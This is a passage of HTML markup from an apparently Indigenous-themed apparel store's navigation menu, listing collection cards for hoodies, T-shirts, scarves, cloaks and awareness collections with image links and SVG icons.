                  href="/collections/mmiw-collection"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>MISSING AND MURDERED INDIGENOUS WOMEN</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-awareness-2"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-awareness-2"
                  href="/collections/child"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>EVERY CHILD MATTERS</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li></ul>
        </div>
      </div>
    </div>
  </details>
</products-mega-menu>

                  
</li><li>
                    <products-mega-menu>
  <details id="ProductsMegaMenu-">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset products-mega-menu">
      <span
      >FASHION</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>
    <div class="products-mega-menu__body color-background-1">
      <div class="products-mega-menu__overlay">&nbsp</div>
      <div class="page-width">
        <div class="products-mega-menu__container">
          <ul
            id="ProductsMegaMenu-List-"
            class="products-mega-menu__list"
            role="list"
            tabindex="-1"
          ><li
                id="ProductsMegaMenu-Item-fashion-1"
                class="products-mega-menu__item products-mega-menu__item--active"
              >
                <a
                  id="ProductsMegaMenu-Link-fashion-1"
                  href="/collections/2d-apparel"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>2D APPAREL</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-fashion-2"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-fashion-2"
                  href="/collections/3d-apparel"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>3D APPAREL</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
<li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/Mockup-Scarf_1_023e33fb-18d3-4ff1-8f55-d1c9899b2301.jpg?v=1660364535&width=165 165w,//nativeheritagestore.com/cdn/shop/products/Mockup-Scarf_1_023e33fb-18d3-4ff1-8f55-d1c9899b2301.jpg?v=1660364535&width=330 330w,//nativeheritagestore.com/cdn/shop/products/Mockup-Scarf_1_023e33fb-18d3-4ff1-8f55-d1c9899b2301.jpg?v=1660364535&width=535 535w,//nativeheritagestore.com/cdn/shop/products/Mockup-Scarf_1_023e33fb-18d3-4ff1-8f55-d1c9899b2301.jpg?v=1660364535&width=750 750w,//nativeheritagestore.com/cdn/shop/products/Mockup-Scarf_1_023e33fb-18d3-4ff1-8f55-d1c9899b2301.jpg?v=1660364535&width=1000 1000w,//nativeheritagestore.com/cdn/shop/products/Mockup-Scarf_1_023e33fb-18d3-4ff1-8f55-d1c9899b2301.jpg?v=1660364535 1200w
              "
              src="//nativeheritagestore.com/cdn/shop/products/Mockup-Scarf_1_023e33fb-18d3-4ff1-8f55-d1c9899b2301.jpg?v=1660364535&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1200"
              width="1200"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/scarf-collection"
              
              class="full-unstyled-link"
            >
              SCARF COLLECTION<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/scarf-collection"
              
              class="full-unstyled-link"
            >
              SCARF COLLECTION
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_111ed38a-b3f2-4004-a86e-b7615f626bbb.jpg?v=1642207849&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_111ed38a-b3f2-4004-a86e-b7615f626bbb.jpg?v=1642207849&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_111ed38a-b3f2-4004-a86e-b7615f626bbb.jpg?v=1642207849&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_111ed38a-b3f2-4004-a86e-b7615f626bbb.jpg?v=1642207849&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_111ed38a-b3f2-4004-a86e-b7615f626bbb.jpg?v=1642207849&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_111ed38a-b3f2-4004-a86e-b7615f626bbb.jpg?v=1642207849 1000w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_111ed38a-b3f2-4004-a86e-b7615f626bbb.jpg?v=1642207849&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1000"
              width="1000"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hoodie-dress"
              
              class="full-unstyled-link"
            >
              HOODIE DRESS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hoodie-dress"
              
              class="full-unstyled-link"
            >
              HOODIE DRESS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/04--BX_c25f3951-0510-4e83-b7cb-eb75ccdd09a8.jpg?v=1659169293&width=165 165w,//nativeheritagestore.com/cdn/shop/products/04--BX_c25f3951-0510-4e83-b7cb-eb75ccdd09a8.jpg?v=1659169293&width=330 330w,//nativeheritagestore.com/cdn/shop/products/04--BX_c25f3951-0510-4e83-b7cb-eb75ccdd09a8.jpg?v=1659169293&width=535 535w,//nativeheritagestore.com/cdn/shop/products/04--BX_c25f3951-0510-4e83-b7cb-eb75ccdd09a8.jpg?v=1659169293&width=750 750w,//nativeheritagestore.com/cdn/shop/products/04--BX_c25f3951-0510-4e83-b7cb-eb75ccdd09a8.jpg?v=1659169293 807w
              "
              src="//nativeheritagestore.com/cdn/shop/products/04--BX_c25f3951-0510-4e83-b7cb-eb75ccdd09a8.jpg?v=1659169293&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="985"
              width="807"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/tank-top-collection"
              
              class="full-unstyled-link"
            >
              Tank Top Collection<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/tank-top-collection"
              
              class="full-unstyled-link"
            >
              Tank Top Collection
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/02--TX-font_c8843e46-d149-4cad-a9b0-1c0aec0e3cdf.jpg?v=1680592894&width=165 165w,//nativeheritagestore.com/cdn/shop/products/02--TX-font_c8843e46-d149-4cad-a9b0-1c0aec0e3cdf.jpg?v=1680592894&width=330 330w,//nativeheritagestore.com/cdn/shop/products/02--TX-font_c8843e46-d149-4cad-a9b0-1c0aec0e3cdf.jpg?v=1680592894&width=535 535w,//nativeheritagestore.com/cdn/shop/products/02--TX-font_c8843e46-d149-4cad-a9b0-1c0aec0e3cdf.jpg?v=1680592894&width=750 750w,//nativeheritagestore.com/cdn/shop/products/02--TX-font_c8843e46-d149-4cad-a9b0-1c0aec0e3cdf.jpg?v=1680592894 807w
              "
              src="//nativeheritagestore.com/cdn/shop/products/02--TX-font_c8843e46-d149-4cad-a9b0-1c0aec0e3cdf.jpg?v=1680592894&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="985"
              width="807"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/3d-t-shirt"
              
              class="full-unstyled-link"
            >
              3D T-shirt<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/3d-t-shirt"
              
              class="full-unstyled-link"
            >
              3D T-shirt
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/01-JKT-NATIVE0487-LMS-front.jpg?v=1627635862&width=165 165w,//nativeheritagestore.com/cdn/shop/products/01-JKT-NATIVE0487-LMS-front.jpg?v=1627635862&width=330 330w,//nativeheritagestore.com/cdn/shop/products/01-JKT-NATIVE0487-LMS-front.jpg?v=1627635862&width=535 535w,//nativeheritagestore.com/cdn/shop/products/01-JKT-NATIVE0487-LMS-front.jpg?v=1627635862&width=750 750w,//nativeheritagestore.com/cdn/shop/products/01-JKT-NATIVE0487-LMS-front.jpg?v=1627635862 807w
              "
              src="//nativeheritagestore.com/cdn/shop/products/01-JKT-NATIVE0487-LMS-front.jpg?v=1627635862&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="985"
              width="807"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hoodie-collection"
              
              class="full-unstyled-link"
            >
              HOODIE COLLECTION<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hoodie-collection"
              
              class="full-unstyled-link"
            >
              HOODIE COLLECTION
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/05-JKT-NATIVE0487-WY_c32af2f1-0fd4-4a11-b1b4-be7eae316390.jpg?v=1664851228&width=165 165w,//nativeheritagestore.com/cdn/shop/products/05-JKT-NATIVE0487-WY_c32af2f1-0fd4-4a11-b1b4-be7eae316390.jpg?v=1664851228&width=330 330w,//nativeheritagestore.com/cdn/shop/products/05-JKT-NATIVE0487-WY_c32af2f1-0fd4-4a11-b1b4-be7eae316390.jpg?v=1664851228&width=535 535w,//nativeheritagestore.com/cdn/shop/products/05-JKT-NATIVE0487-WY_c32af2f1-0fd4-4a11-b1b4-be7eae316390.jpg?v=1664851228&width=750 750w,//nativeheritagestore.com/cdn/shop/products/05-JKT-NATIVE0487-WY_c32af2f1-0fd4-4a11-b1b4-be7eae316390.jpg?v=1664851228 807w
              "
              src="//nativeheritagestore.com/cdn/shop/products/05-JKT-NATIVE0487-WY_c32af2f1-0fd4-4a11-b1b4-be7eae316390.jpg?v=1664851228&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="985"
              width="807"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/long-sleeve"
              
              class="full-unstyled-link"
            >
              LONG SLEEVE<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/long-sleeve"
              
              class="full-unstyled-link"
            >
              LONG SLEEVE
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/Hoodie_zipper_front_1fe5b404-7b7e-455e-98a5-675eca45eda4.jpg?v=1680597487&width=165 165w,//nativeheritagestore.com/cdn/shop/products/Hoodie_zipper_front_1fe5b404-7b7e-455e-98a5-675eca45eda4.jpg?v=1680597487&width=330 330w,//nativeheritagestore.com/cdn/shop/products/Hoodie_zipper_front_1fe5b404-7b7e-455e-98a5-675eca45eda4.jpg?v=1680597487&width=535 535w,//nativeheritagestore.com/cdn/shop/products/Hoodie_zipper_front_1fe5b404-7b7e-455e-98a5-675eca45eda4.jpg?v=1680597487&width=750 750w,//nativeheritagestore.com/cdn/shop/products/Hoodie_zipper_front_1fe5b404-7b7e-455e-98a5-675eca45eda4.jpg?v=1680597487 807w
              "
              src="//nativeheritagestore.com/cdn/shop/products/Hoodie_zipper_front_1fe5b404-7b7e-455e-98a5-675eca45eda4.jpg?v=1680597487&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="985"
              width="807"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/3d-zipper-hoodie"
              
              class="full-unstyled-link"
            >
              3D Zipper Hoodie<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/3d-zipper-hoodie"
              
              class="full-unstyled-link"
            >
              3D Zipper Hoodie
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362&width=1500 1500w,//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362 1500w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/dream-cloaks"
              
              class="full-unstyled-link"
            >
              DREAM CLOAKS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/dream-cloaks"
              
              class="full-unstyled-link"
            >
              DREAM CLOAKS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158&width=165 165w,//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158&width=330 330w,//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158&width=535 535w,//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158&width=750 750w,//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158&width=1000 1000w,//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158&width=1500 1500w,//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158 1500w
              "
              src="//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hawaiian-shirt"
              
              class="full-unstyled-link"
            >
              HAWAIIAN SHIRT<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
